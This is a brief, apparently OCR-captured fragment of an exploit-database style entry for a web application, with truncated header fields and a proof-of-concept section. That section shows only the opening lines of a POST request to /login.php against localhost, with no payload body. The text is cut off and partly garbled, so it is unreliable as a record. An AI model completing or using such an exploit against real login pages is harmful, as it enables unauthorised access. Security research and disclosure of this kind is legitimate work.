
# Exploit Title: Garbage Collectio
# Exploit Author: ircashem

# Date 02.07.2021

# Vendor Homepage: https://www.sou
# Software Link: https://www.sourc
# Version 1.0

# Tested on: Ubuntu 20.04

####################

# Proof of Concept #

####################

POST /login.php HTTP/1.1

Content-Length: 456

Host: localhost 
